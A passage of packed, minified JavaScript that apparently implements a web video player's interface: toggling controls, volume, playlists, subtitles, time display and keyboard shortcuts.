i=0;i<z.R;i++){y=z[i].2L(",");if(y.R>1){if(y[0]==\'4J\'){if(v.2g.3q==1&&v.2g.18s==1){9m(\'4J\',y[1]>0?1:0)}}3Z(y[0],y[1],W);js("yE",y[1]);y[1]==\'0/1\'||y[1]==\'1/0\'?Ek():\'\'}F{if(y[0]=="Y2"){B ss=3Z(y[0]);if(ss){if(ss.K("2C")>-1){if(v.18q==1){B 53=26.1Q(\'53\');53.7J(\'3V\',ss);P(53,{1u:"K1",2v:(L(v.t0)?v.t0:20),2S:(L(v.t0)?v.t0:20),1b:0,5e:"1b 0.5s fN-18m(.75,-0.5,0,1.75)"});53.E.4j=Y1;26.3J.1N(53);1G(C(){P(53,{1b:(L(v.Y0)?v.Y0:4z)})},1);53.9l=C(){G.4F.3p(G)}}if(v.18i==1){B a=1Q("a");a.9E=ss;a.8r=y[0]+".lP";a.2p()}}}F{1g(y[0]+" 2I")}}F{3Z(y[0],1M,W);if(y[0]=="1F"){sH()}if(y[0]=="3Y"){Kb()}}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2t(x.1n(3))}F{2t(y[0].1n(3)+\'(\'+(L(y[1])?\'"\'+y[1]+\'"\':\'\')+(L(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1a:")==0){Kg(x.1n(6),o.S.1j())}if(x.K("3b:")==0&&o.3b){o.3b.3u(x.1n(6))}if(x.K("Ki:")==0&&o.6C){3Z("Ki",x.1n(7))}if(x.K("3x")==0||x.K("/")==0||x.K("?")==0||x.K("1c:")==0){x.K("1c:")==0?x=x.1n(4):\'\';1H.3i(x,W.s("XZ"))}if(x.K("8r")==0){o.Y.s5()}if(x=="3u:cU"){o.S.hG()}}if(x.K("1y#")>-1){if(1y){B si=x.1n(9).2L(",");if(1y.g("1E")&&1y.g("3i")==si[0]){o.gL=1M;o.nu=1M;1y.1D()}F{o.gL=W.g("x")-W.g("1b")/2;o.nu=W.g("y")+W.g("h");X(B i=0;i<si.R;i++){i==0?1y.1E():\'\';1y.3i(si[i])}1d?1d.XX():\'\'}}}if(x.K("1y:")>-1&&v.1y.18e==1){if(!o.5Z){o.5Z=1m 17V()}if(v.1y.jR==1){if(1L=="4n"){o.5Z.1E(x)}F{o.5Z.rb(x)}}F{if(!1L){o.5Z.rb(x)}}}if(x=="Zg"){o.Y.kF();o.EW=0;W.1Z("3h");B bl=8X("3X","4e");if(bl){bl.1Z("3h")}}if(x=="4e"){W.8f("OK");W.s("nX")?1H.aO.9E=5c(W.s("nX")):\'\'}}}};G.1W=C(t){B y=I;X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1W"){if(b[x].s("B")==t||t=="1W"){if(b[x].s("1D")==1&&b[x].s("E2")==1&&o.1F){y=H}if(v[t]==\'\'||y){b[x].1Z("2r",I)}F{b[x].1Z("2r",H)}b[x].8f(v[t])}}}}JY()};G.XW=C(){JY()};G.K4=C(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="4X"){if(b[x].s("1L")=="1K"){b[x].cG()}}}}};C JY(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="4X"){if(b[x].s("1L")=="1K"){b[x].Yp(H)}}}}}C Ky(){if(L(o.3b)){o.3b.kI()}}G.XV=C(){Ky()};G.10J=C(){if(v.1W!=\'\'){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1W"){B y=I;if(!b[x].g("1E")){y=H;b[x].1Z("2r",H)}b[x].8f(v.1W);if(y){b[x].1Z("2r",I)}}}}}};G.Kl=C(){Ku()};C Ku(){if(v.bT){if(1P(v.bT)=="2k"){X(B x in v.bT){if(v.bT.2M(x)){rB(x,v.bT[x])}}}}};G.XU=C(y,z){rB(y,z)};G.KA=C(x){if(b[x]){b[x].Ho()}};G.XT=C(){X(B x in b){if(b.2M(x)){if(b[x].g("EP")){b[x].Ho()}}}};C rB(y,z){if(y){X(B x in b){if(b.2M(x)){if(b[x].g("EP")){if(b[x].s("6f")==y){if((!b[x].g("1E")||b[x].s("3z")==1)&&!kl(b[x])){b[x].1Z("Zu");b[x].1Z("2r",H)}b[x].rB(z)}}}}}};G.6e=C(){2R()};G.Ij=C(){2R();XR()};G.JU=C(){2R(H)};G.sN=C(){nh(1y)};G.o3=C(){nh(1d)};G.2W=C(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1F"){b[x].On()}if(b[x].s("pp")==1){b[x].EF(1)}}}o.8P?o.8P.1D():\'\';JX();if(o.fB){o.fB.2W()}o.1F=H;5N(3)};G.3j=C(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="3Y"||b[x].g("1r")=="2w"){b[x].qW()}if(b[x].s("pp")==1){b[x].EF(0)}}}if(1d){if(!o.iN&&v.1d.Z3==1&&!1d.5D()){1d.1E()}}o.1F=I;G.bv();5N();if(v.1J.1D==1&&v.1J.ko==1){fS(H)}if(o.S.1j()>0){B y=8X("1r","6J");if(y){y.1Z("yj",0.5);y.1Z("i8",0)}}if(o.fB){o.fB.3j()}};G.5G=C(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="4H"){b[x].On()}G.5a(0)}}5N(3)};G.6Z=C(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="8p"){b[x].qW()}}}if(v.1T<0.1){v.1T=0.5;o.Y.5a(v.1T)}F{G.5a(v.1T)}5N(3)};G.5a=C(1T,y){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1T"){if(!b[x].s("aw")||b[x].s("aw")=="1T"){b[x].8B(1T,1,(y=="no"?y:H))}}if(b[x].g("1r")=="4H"){b[x].Ew(1T)}}}5N(3)};G.c7=C(){B bl=8X("1r","2m");if(bl){bl.On();bl.1Z("1S",bl.s("1S"))}5N();tN?1G(5N,4s):\'\';if(o.2m&&o.ZR){if(o.1q.oc||o.1q.tv){1G(2R,10)}}mw();JW()};G.9B=C(){B bl=8X("1r","2m");if(bl){bl.qW()}2R();3m(o.ne);5N();JW()};C JW(){if(o.gL){o.gL=1M;o.nu=1M;1y.1D()}}G.8n=C(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1F"){b[x].EX()}}}};G.ya=C(){5N()};G.ZZ=C(){JX()};C JX(){if(1d){if(1d.g("1E")&&v.1d.i3==1){o.U.g9()}}}C Ff(){if(o.1q.2i){o.59=H;2J(o.XG);o.XG=1G(C(){o.59=I},4s)}}C 5N(hr){if(hr==3){Ff()}X(B x in b){if(b.2M(x)){if(b[x].g("1r")!="e5"){fy(b[x])}}}fy(bg);if(uE!=cT){uE=cT;2R()}if(o.gW){kp(!o.mn&&!o.59&&!o.2m&&o.1F&&v.1J.jh!=1&&!o.5K)}};C n5(){B 1E=az&&v.1J.o6==1;if(v.1J.1D==1){if(!o.1F&&v.1J.ko==1){1E=I}}if(1E){X(B x in b){if(b.2M(x)){if(b[x].g("1r")!="e5"){fy(b[x],I)}}}P(o.2e,{"4O":"7U"});o.ny=H;fy(bg,I);if(bg.g("1E")){ob()}kp(I)}if(o.In){2R(H);o.In=I}}C fS(){if(o.1q.2i&&o.59){J}B 1D=o.1F&&v.1J.o6==1&&!o.4E;if(o.im&&v.1J.182==1){1D=I}if(!o.1F&&v.1J.1D==1&&v.1J.ko==1){if(o.59&&v.1J.XQ==1&&!o.1q.2i){}F{1D=H}}B tz;if(1d){if(1d.g("3i?")){tz=H}}if(1y){if(1y.g("1E")){tz=H}if(1y.g("1E")&&o.uq){1D=I}}if(tz&&v.1J.181==1){B m=v.1J.17X;if(m==1&&o.1q.2i){J}F{if(m==0||!L(m)){J}}}if(o.5K){1D=I}if(1D){X(B x in b){if(b.2M(x)){if(b[x].g("1r")!="e5"){fy(b[x],H)}}}fy(bg,H);if(!bg.g("1E")){az=H;o.S.Kf();if(o.1F){P(o.2e,{"4O":"22"});o.ny=I}}kp(H)}}C mw(){if(v.1J.o6==1){if(v.1J.jh==1&&!o.2m&&!o.eX){}F{3m(o.ne);o.ne=6w(fS,((v.1J.aD>0?v.1J.aD:v.1J.nH)*2h))}}}C fy(W,gH){B 1D=I;B 1E=I;B ea=I;if(v.1J.1D==1){if((!o.mn&&!o.59&&!o.2m&&o.1F&&v.1J.jh!=1&&!o.5K)||(o.2m&&az&&!o.ny)||(o.Y.mm()&&o.8Y&&!o.59)){1D=H;1E=I;ea=H}F{1D=I;1E=H}if(L(gH)&&!o.5K){1D=gH;1E=!1D}if(o.gW&&(W.s("1u").K("U")==0||W.s("1r")=="3r")){1D=I;1E=H}if(v.1J.ko==1&&!o.1F){if(o.59&&v.1J.XQ==1&&!o.1q.2i){}F{1D=H;1E=I;ea=I}}if(v.1J.18t==1&&!o.ha){1D=H;1E=I;ea=H}if(v.1J.18U==1&&!o.7F&&o.1F){1D=I;1E=H}}F{if(W.s("1D")!=1){1E=H}}if(1E&&!o.ny){P(o.2e,{"4O":"7U"});o.ny=H}B a=W.g("1r");if(a=="4X"&&W.s("1u").K("U")==-1||W.s("XP")==1){1D=I;1E=H}if(o.5K){if(a=="3r"){if(o.S.1k()==-1){1D=H;1E=I}}}B Ke=I;B hp=kl(W);if(W.s("1D")==1){if(W.s("Z9")==1){if(ea||gH||(o.1F&&!o.59)){!ea&&!gH?\'\':hp=H}}if(W.s("XP")==1){if(!ea&&!gH){hp=H}}if(W.s("18S")==1){if(o.1F&&!o.59){hp=H}}if(W.s("XI")==1||W.s("XL")==1||W.s("WJ")==1){tN=H}}if(hp){1D=H;1E=I}F{!1D?1E=H:\'\'}if(W.s("1r")=="1T"){if(W.s("1D")==1&&W.s("r6")==1&&!W.g("l6")){1D=H;1E=I;if(!ea&&(o.cL||o.hu)&&!gH&&W.s("jz")!=1){1D=I;1E=H}F{Ke=H}}}if(o.cW||(!o.1O&&v.1J.1D==1&&v.1J.tS==1)||(!o.7F&&v.1J.1D==1&&v.1J.WI==1)||(!o.2m&&v.1J.1D==1&&v.1J.18R==1)){if((o.cW&&W.g("1p")=="zG"&&W.s("Wq")!=1)||jx(W.s("1u"),["2S","U"])){1D=H;1E=I}if(v.1J.jh==1&&!o.2m){1D=I;1E=H}}if(1y){if(1y.g("1E")&&v.1y.8V!=1){ea=I;gH=I}}if(1d&&o.3v){if(v.1d.18Q==1){if(o.3v.tH()){J}}}if(a=="3b"){if(L(o.3b)){if(o.3b.5D()){1D=H;1E=I;W.1Z("7M","22")}}}if(a=="1d"||a=="6E"||a=="gF"||W.s("XO")==1){if(1d){if(1d.5D()&&W.s("XO")!=0){1D=H;1E=I;W.1Z("7M","22")}}F{1D=H;1E=I}}if(o.18O==1){1D=H;1E=I}if(Ke){B cc=Kk(W);if(cc){cc.y>0?W.1Z("y0",cc.y):\'\';P(W.c(),{"1u":"2y","1i":W.g("y0")})}}if(1D){ba(W,(Kh?H:I))}if(1E){WA(W)}if(W==bg){if(!1D&&1E){ob();5f(9I);fm?fm.1Z("1I",fm.s("a")):\'\';az=I;o7==0?js("ui",1):\'\';o7=1;o.7T&&o.dE?o.7T.1E():\'\'}if(1D&&!1E&&!o.5K){o.S.Kf();3h(9I);fm?fm.1Z("1I",0):\'\';az=H;o7==1?js("ui",0):\'\';o7=0;o.7T&&o.dE?o.7T.1D():\'\'}if(1y){if(1y.tb()){if(!1y.g("1E")){1E&&!1D?1y.1E():\'\'}F{!1E&&1D?1y.1D(2):\'\'}}}if(1d){if(v.1d.8V==1&&!1d.5D()){if(1E||o.cW){if(v.1d.XN==1&&o.2m){}F{if(!1d.g("1E")){if(v.1d.XM==1){!o.1F&&!o.iN?1d.1E():\'\'}F{1d.1E()}}}}F{if(1D&&1d.g("1E")){1d.1D()}}}}}};C kl(W){B x=I;B a=W.g("1r");if(W.s("1D")==1){if(W.s("E2")==1){o.1F||o.iN?x=H:\'\'}if(W.s("ko")==1){!o.1F&&!o.iN?x=H:\'\'}if(W.s("18K")==1){o.8Y?x=H:\'\'}if(W.s("k0")==1){x=H}F{if(W.s("18w")==1){if(o.1q.fg){W.1Z("k0",1);x=H}}if(W.s("18J")==1){if(o.1q.2i){W.1Z("k0",1);x=H}}}if(W.s("XL")==1){if(o.3o>W.s("XJ")){W.1Z("jz",1);x=H}F{W.1Z("jz",0)}}if(W.s("18F")==1&&!9K){x=H;o.zN=1}if(W.s("18E")==1&&!o.bM){x=H}if(W.s("18C")==1&&o.bM){x=H}if(W.s("18B")==1&&9K){x=H;o.zN=1}if(W.s("XI")==1){if(o.3o<=W.s("XH")){W.1Z("jz",1);x=H}F{W.1Z("jz",0)}}if(W.s("18y")==1){o.1O?x=H:\'\'}B t=o.S.1j();B d=o.S.1k();if(W.s("Zf")==1&&W.s("XF")>0){if(t>=W.s("XF")){x=H}}if(W.s("Zd")==1&&W.s("Xe")>0){if(t<W.s("Xe")){x=H}}if(W.s("Z1")==1&&W.s("WP")>0){if(t<d-W.s("WP")||d==0){x=H}}if(W.s("14M")==1){if(1d){if(!1d.gO()){x=H}}}if(W.s("15F")==1){if(o.1O||!o.3S||o.S.7t()){if(W.s("tS")!=1){x=H}}if(o.3S){if(o.3S.dN().t==0){x=H}}}if(W.s("tS")==1){!o.1O?x=H:\'\'}if(W.s("zM")>0){x=H}if(W.s("Xd")==1){if(L(W.s("uu"))){3t[W.s("uu")]?x=H:\'\'}}if(W.s("139")==1){if(!L(W.s("bT"))){x=H}}if(W.s("WM")==1){if(L(W.s("ux"))){!3t[W.s("ux")]?x=H:\'\'}}if(W.s("131")==1&&o.1q.5I){!o.1O||o.uA?x=H:\'\'}if(W.s("130")==1){!o.S.8Y()?x=H:\'\'}if(W.s("12Z")==1){!o.S.7t()?x=H:\'\'}if(W.s("12Y")==1){!o.59?x=H:\'\'}if(W.s("12X")==1){!o.2m?x=H:\'\'}if(W.s("WJ")==1){o.2m?x=H:\'\'}if(W.s("12U")==1){!o.3l?x=H:\'\'}if(W.s("12I")==1){o.S.7t()&&o.S.eo().K("?HA")==-1?x=H:\'\'}if(W.s("Y9")==1){6S(o.2D)?x=H:\'\'}if(W.s("WI")==1){!o.7F?x=H:\'\'}if(W.s("12S")==1){o.7F?x=H:\'\'}if(W.s("12R")==1){o.su?x=H:\'\'}if(W.s("12Q")==1){!o.su?x=H:\'\'}if(W.s("ZC")==1){if(W.g("od")){x=H}}if(W.s("12P")==1){!o.ab?x=H:\'\'}if(W.s("12O")==1){o.ab?x=H:\'\'}if(W.s("12N")==1){if(v.5r==1&&v.f8==1){if(o.3e=="4u"&&!L(v.2D)&&v.Kv==0){if(!o.1O||o.S.8K()=="8Y"){if(v.2D==\'\'){}F{x=H}}}}}}if(a=="4X"){B lu=W.s("3X");if(lu){if(lu=="3u:6M"||lu=="6M"){if(!o.6M&&!o.nG&&!o.13b){x=H}}if(lu=="3u:cU"){if(!o.cU||(!o.1O&&v.5r==0)){x=H}}if(lu=="3u:WF"){x=H;if(L(o.4i)){if(o.4i.WE()&&o.2l&&o.6h){x=I}}}if(lu=="3u:WD"){if(!o.su){x=H}}if(lu.K("7L")>-1){if(!o.7L){x=H}}if(9f([lu],"6R")&&!9f([lu],"js:")&&W.s("k0")!=1){B sk=I;if(L(v.6R)){if(!o.fF){1P WB==\'C\'?o.fF=1m WB():\'\'}if(o.fF){sk=o.fF.HY(W)}}!sk?x=H:\'\'}}}if(a=="1d"||a=="6E"||a=="gF"){if(1d){if(1d.5D()){x=H}}F{x=H}}if(a=="1y"){if(1y){if(1y.5D()){x=H;o.3e!=\'1V\'?W.1Z("7M","22"):\'\'}}F{x=H}}if(W.g("1L")=="1K"){if(W.g("R")==0){x=H}}if(W.g("1y#")){if(!W.g("1Z#5L")){x=H}}if(W.s("47")==1){B cb=bR("Fo"+v.id);if((o.S.1k()==0&&o.S.1j()==0)||!o.5J||!6S(cb)||!o.Fn){x=H}}if(W.s("EO")==1){!x?W.1Z("EO",1):\'\'}if(a=="1k"){if(o.S.7t()&&W.s("13C")!=1){x=H}}if(W.g("1p")=="zG"){if(o.cW&&o.1q.fw&&W.s("Wq")!=1){x=H}}J x}C ba(W,Fj){if(W.g("1E")){if(o.eX||W.s("7M")=="22"||Fj){W.1Z("2r",I)}F{Wz(W)}W.1Z("1E",I)}};C WA(W){if(!W.g("1E")){if(W.s("7M")=="22"||o.eX){W.1Z("2r",H);if(o.eX){W.1Z("1I",1)}if(W.g("1r")=="1T"){if(o.r7){Fm(W)}}}F{Wy(W)}if(W.s("1r")=="1T"){o.U.5a(o.3l?0:v.1T)}if(W.s("1r")=="3r"){o.Y.uK()}W.1Z("1E",H)}};C Wz(W){Fl(W.g("1p"));B 7w="k1|";B 6T="0|";B 1D=1;B a=W.s("7M");if(W.s("Wx")==1){7w=\'\';6T=\'\'}B p=W.s("1u");B jE=W.g("4y");2z(W.s("zD"))?p=W.s("zD"):\'\';jx(p,[\'2S\'])&&o.gW?p="":\'\';if(a=="1S"){7w+="1S|";6T+="0|"}if(a=="1u"){if(p.K("2v")>-1&&p.K("U")==-1){7w+="x|";6T+=6Q(o.3o+W.g("1b")/2*jE)+"|"}if(p.K("1e")>-1){7w+="x|";6T+=6Q(-W.g("1b")/2)*jE+"|"}if(p.K("1i")>-1){7w+="y|";6T+=(-W.g("1f")/2)*jE+"|"}if(jx(p,["2S","U","cO"])){7w+="y|";if(W.g("1r")=="3r"||W.g("1r")=="1T"){6T+=6Q(o.4t+W.s("h")+(W.s("h")<20?20-W.s("h"):0))+"|"}F{6T+=6Q(o.4t+W.g("1f")/2)+"|"}}if(p=="5i"){7w+="1S|";6T+="0|"}}B m=1m 5Y({"mc":W,"me":W.g("1p"),"1L":7w.1n(0,7w.R-1),"to":6T.1n(0,6T.R-1),"1D":1D})};C Wy(W){Fl(W.g("1p"));B 7w="";B 6T="";B a=W.s("7M");B p=W.s("1u");2z(W.s("zD"))?p=W.s("zD"):\'\';if(W.g("1I")!=1&&W.s("Wx")!=1){7w="k1|";6T=(W.g("1p")==\'bg\'?v.1J.a:"1")+"|"}if(a=="1S"){if(W.g("4y")!=W.s("1S")){7w+="1S|";6T+=W.s("1S")+"|"}}if(a=="1u"){if(p=="5i"){if(W.g("4y")!=W.s("1S")){7w+="1S|";6T+=W.s("1S")+"|"}}F{if(p.K("U")>-1||p=="2S"){if(W.g("y")!=W.g("y0")){7w+="y|";6T+=W.g("y0")+"|"}}F{7w+="x|y|";6T+=W.g("x0")+"|"+W.g("y0")+"|"}}}if(7w!=""&&6T!=""){B m=1m 5Y({mc:W,me:W.g("1p"),1L:7w.1n(0,7w.R-1),to:6T.1n(0,6T.R-1),1E:1})}F{W.1Z("2r",H)}};G.rZ=C(1p,1L,Fj){B 6e=I;B 2w=I;B W=b[1p];B 1r=W.g("1r");B 3X=W.s("3X");if(1L=="4n"){if(o.r7){if(1r=="1T"||1r=="4H"||1r=="8p"){if(!W.g("l6")){o.cL=H;o.hu=H;6e=H;5N();if(v.kS.Ww==1){B bl=8X("1r","3r");if(bl){3h(bl.c())}}}}}if(1y&&v.1y.jR==1&&((1r=="1y"||3X.K("Wv")==0)||3X.K("1y:")==0)){2J(o.jI);if(!1y.g("1E")||zq!=W){6p(W,1L);o.ku=1r+3X;1G(C(){o.ku=2b},4s)}}if(1d&&v.1d.jR==1&&1r=="1d"){2J(o.Fg);if(!1d.g("1E")||zq!=W){6p(W,1L);o.ku=1r;1G(C(){o.ku=2b},4s)}}}if(1L=="5q"){if(o.r7){if(1r=="1T"||1r=="4H"||1r=="8p"){o.cL=I;o.hu=H;1G(C(){if(!o.cL){o.hu=I;X(B x in b){if(b.2M(x)){if(!az){if(b[x].g("1r")=="1T"&&!b[x].g("l6")){ba(b[x]);2R()}}if(b[x].g("1r")=="3r"){if(v.kS.Ww==1){5f(b[x].c())}}}}}},4s)}}if(1r=="3r"){o.Y.8B(1)}if(v.1y.jR==1&&((1r=="1y"||3X.K("Wv")==0)||3X.K("1y:")==0)){2J(o.jI);o.jI=1G(C(){if(!o.4E){eV(1)}},(v.1y.jU>0?v.1y.jU*2h:2h))}if(1d&&v.1d.jR==1&&1r=="1d"){2J(o.Fg);o.Fg=1G(C(){if(!o.4E){1d.g("1E")?1d.1D(1):\'\'}},(v.1d.jU>0?v.1d.jU*2h:2h))}}if(6e){1G(2R,10)}};G.xO=C(){if(o.7b&&!o.2m&&!o.eX){o.Y.7b(I);o.7b=I}if(o.2D){if(v.zi>-1&&6S(o.2D)){P(o.2D,{1I:v.zn})}}if(o.1F&&v.Wt==1&&v.13t!=0){o.Y.3j()}if(v.1J.aD>0){2J(o.Wu);o.Wu=1G(5N,v.1J.aD*2h)}F{5N()}};G.11B=C(){if(o.2D){if(v.zi>-1&&6S(o.2D)){P(o.2D,{1I:v.zi})}}if(!o.1F&&v.Wt==1){o.Y.2W()}2R();5N();kp(I)};G.km=C(eg,ek){B y;X(B x in b){if(b.2M(x)){y=b[x].g("1r");if(y=="3r"||y=="1T"){b[x].km(eg,ek)}}}};G.wI=C(){if(v.1J.1D==1){if(v.1J.jh==1&&!o.2m){J}if((!o.59||o.1q.2i)&&o.S.8K()=="9F"){o.59=H;5N(3);Ff()}if(v.1J.o6==1){n5();mw()}kp(I)}};G.kR=C(eg,ek){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="3r"||b[x].g("1r")=="1T"){b[x].kR(eg,ek)}}}};G.jj=C(1j,1k,Ws){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="3r"){b[x].8B(1j,1k,Ws)}if(b[x].g("1r")=="1j"){hT(b[x],1j,1k)}if(b[x].s("Zo")==1){b[x].EG()}if(b[x].s("Z0")==1){b[x].Yc(1j,1k)}if(b[x].s("Zb")==1){if(b[x].s("3X")=="Zc"||b[x].s("3X")=="bs"){1P Wr==\'C\'?Wr(b[x]):\'\'}if(b[x].s("Z8")==1&&!b[x].g("1E")&&az){}F{if(b[x].g("1E")==kl(b[x])){5N();2R()}}}}}};C kp(x){if(v.1J.1D==1){x?eV():\'\';if(o.gW){if(!o.1F&&v.1J.ko==1){x=H}if(x&&!o.Fe){P(o.1J,{"1i":bg.h()})}if(!x&&o.Fe){P(o.1J,{"1i":0})}o.Fe=x}}}C ob(){az=I;o.S.ob();if(o.EZ){o.EZ=I;2R();1G(2R,dz)}}C hT(x,1j,1k){if(v.5C>0){1j-=v.5C*1;1k-=v.5C*1}B y=4M(1j);if(x.s("WS")=="1"){y=4M(1k-1j)}if(x.s("13o")=="1"){if(x.s("13n")=="1"){y=y+(1k>0?\' \'+3g(x.s("13m"))+\' \'+4M(1k):\'\')}F{1j==0?y=4M(1k):\'\'}}x.8f(y)}G.zK=C(1j,1k){B x=8X("1r","3r");if(x){x.Ul(1j,1k)}};G.oU=C(y){if(o.S.1k()>0){B x=8X("1r","3r");if(x){x.oU(y)}}};G.bV=C(){if(!9K){if(v.jM==1){2J(zV);zV=1G(bV,4s)}F{bV()}}};C bV(){if(!9K){js("nw");9K=H;B x=8X("1r","e5");if(x){x.Ya();if(v.Xc==1&&o.1F){2J(o.WN);o.WN=1G(WO,(v.WC>0?v.WC:1)*2h)}}o.zN?5N():\'\'}}C WO(){if(o.1F&&9K){o.Y.9N()}}G.X2=C(y){X(B x in b){if(x==y){b[x].1Z("3h")}}};G.bv=C(){2J(zV);if(9K){js("bI");B x=8X("1r","e5");if(x){x.rd();if(v.Xc==1&&o.1F){o.Y.my()}}9K=I;o.zN?5N():\'\'}};G.nJ=C(){B x=8X("3X","1T 8u");if(x){x.1Z("5f");x.8f(3g(\'1T\')+\' \'+(o.3l?0:2j.qX(v.1T*100))+\'%\');2J(o.nJ);o.nJ=1G(Xb,2h)}};C Xb(){B x=8X("3X","1T 8u");if(x){x.8f(\'\');x.1Z("3h");2J(o.nJ)}}G.4Q=C(1j,1k){if(v.5C>0){1j-=v.5C*1;1k-=v.5C*1}X(B x in b){if(b.2M(x)){if(b[x].s("on")==1){if(b[x].g("1r")=="3r"){1k>0?b[x].1Z("2p",1j/1k):\'\';b[x].Um()}if(b[x].g("1r")=="1j"){hT(b[x],1j,1k)}if(b[x].g("1r")=="6J"){b[x].1Z("yj",0.5);b[x].1Z("i8",0)}}}}};G.4S=C(1j,1k){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1k"){if(v.5C>0){1k-=v.5C*1}b[x].8f(4M(1k))}if(b[x].g("1r")=="3r"){b[x].8B(1j,1k);b[x].Uz(1k)}if(b[x].g("1r")=="1j"){hT(b[x],1j,1k)}}}};G.bE=C(){if(!o.5Z){1y.g("1E")?1y.1D():1y.1E()}};G.eU=C(){if(1y){if(o.5Z){J o.5Z.6S()||1y.g("1E")}F{J 1y.g("1E")?H:I}}F{J I}};G.zU=C(x){if(1y){1y.7C(x)}};G.eV=C(){eV()};G.12x=C(x){if(1y){1y.Xa(x)}};G.11h=C(){if(1y){1y.nF()}};G.123=C(x){if(1y){J 1y.X9(x)}};C eV(x){if(1y){1y.g("1E")?1y.1D(x):\'\'}o.5Z?o.5Z.1D():\'\'};G.g9=C(){if(1d){if(1d.g("1E")){1d.1D(1)}F{1d.1E()}}};G.nD=C(x){if(1d){if(1d.g("1E")&&x!=1){x!=2?1d.1D():\'\'}F{1G(C(){1d.1E()},100)}}};G.nB=C(){if(1d){J 1d.g("1E")?H:I}F{J I}};G.X8=C(x){if(1d){1d.g("1E")?1d.1D(x):\'\'}};G.gw=C(x){J 1d?1d.g(x):\'\'};G.7W=C(x){if(1d){1d.EY(x)}};G.X7=C(x){if(1d){1d.X6(x)}};G.f1=C(){if(1d){1d.f1()}};G.zc=C(){if(1d){1d.zc()}};G.nk=C(){nk()};C nk(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="6E"){P(b[x].c(),{"1I":(!1d.gO()?0.5:1)})}if(b[x].g("1r")=="gF"){P(b[x].c(),{"1I":(!1d.m0()?0.5:1)})}}}}G.gO=C(){if(1d){J 1d.gO()}F{J I}};G.m0=C(){if(1d){J 1d.m0()}F{J I}};G.mT=C(){if(1d){J 1d.mT()}F{J I}};G.yC=C(){if(1d){1d.yC()}};G.iY=C(){if(1d){1d.iY()}};G.F8=C(x){if(x&&1d){1d.gM(x)}};G.X5=C(x){if(x&&1d){1d.yB(x)}};G.X4=C(x){if(x&&1d){P(1d.co(),{"12z":"22","3d-2v":1d.s("91")});bR(x).1N(1d.co());3h(1d.c())}};G.12m=C(){};G.F6=C(x){if(1y){1y.7N();1y.g("1E")?1G(C(){1y.1D()},4z):\'\'}};G.nn=C(){if(1y){1y.7N()}if(o.5Z){o.5Z.6a()}};G.nl=C(x){if(1y){1y.m5()}2R();5N()};G.nN=C(x){if(1y){1y.o4(x);1y.g("1E")?1y.1D():\'\'}if(o.5Z){o.5Z.6a()}if(o.F3&&x=="8s"){1d.DW()}x=="6s"?F5():\'\'};C F5(){if(o.pR){B x=4q(o.o1/o.7E.6c(-1)[0],1).GU(2);X(B i in b){if(b.2M(i)){if(b[i].s("aw")=="6s"&&o.o1){b[i].8B(x,1)}if(b[i].s("3X")=="3u:6s,1.0"){b[i].Ew(x)}}}}}G.ys=C(x){if(1y){1y.o4("8s")}if(o.5Z){o.5Z.6a()}if(o.F3){1d.DW()}};G.fp=C(){if(1y){1y.cA();1y.g("1E")?1G(C(){1y.1D()},4z):\'\'}if(o.5Z){o.5Z.6a()}if(o.5K&&o.5J){o.47.cF()}};G.F1=C(){o.5Z?o.5Z.1D():\'\';if(1y){1y.F1()}};G.o8=C(o5,2r,6F){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1y"){if(b[x].s("kw")==1){b[x].Yw()}}if(b[x].g("Zw")=="1y#"+o5){b[x].1Z("1Z#5L",2r);if(b[x].g("1L")=="1K"){if(6F){b[x].8f(F0(6F))}}F{if(v.1y[\'1y\'+o5+\'1r\']=="2n"){if(6F==3g("8v")){b[x].hj(0)}F{b[x].hj(1)}}2R()}fy(b[x])}}}};G.X3=C(){if(1y){1y.7N();1y.o4("8s");1y.o4("8r")}};G.rz=C(){B x=8X("1r","3r");if(x){x.rz()}};G.6e=C(){2R();if(az){o.EZ=H}};G.Ex=C(x){if(!az||x==1){2R();5N()}F{v.1J.Fq=H}};G.Fc=C(){B b=8X("1L","P");if(b){b.Yk()}};G.5W=C(){5N();2R();5N();if(o.cW){3h(9I)}F{!az?5f(9I):\'\'}};G.10v=C(1a){if(1H.i4==v.id&&v.2g.on==1){B x=1a.X0;B y=I;if(x==1M){x=1a.FK}if(L(o.Q)||L(o.a4)||o.EW==1){J I}if(o.1F&&v.2g.q7==1){y=H}if(((v.2g.bH==1&&x==32)||(v.2g.12u==1&&x==13)||(v.2g.k==1&&x==75))&&(o.7G||o.59||y)){if(v.2g.3q==1){9m(\'1F\',o.1F?0:1)}o.Y.b8();1a.8w();J I}!v.2g.yT?v.2g.yT=0.2:\'\';!v.2g.1S?v.2g.1S=5:\'\';if(v.2g.X1==1&&(o.7G||y)){if(o.S.1k()>0){X(B i=48;i<58;i++){if(x==i){o.Y.4Q((o.S.1k()*(x-48)*10)/100,H)}}}}if((x==39||(v.2g.l==1&&x==76))&&(o.7G||y)){yQ(v.2g.FQ)}if((x==37||(v.2g.j==1&&x==74))&&(o.7G||y)){yL(v.2g.FQ)}if(x==38&&(o.7G||y)){yQ(v.2g.FP)}if(x==40&&(o.7G||y)){yL(v.2g.FP)}if(x==187&&(o.7G||y)){yQ(v.2g.WQ)}if(x==189&&(o.7G||y)){yL(v.2g.WQ)}}};C 8X(y,z){X(B x in b){if(b.2M(x)){if(b[x].s(y)==z){J b[x]}}}}C yQ(x){if(x=="6E"){if(o.1d){o.U.f1()}F{x="4J"}}if(x=="4J"){if(o.S.1k()>0){B 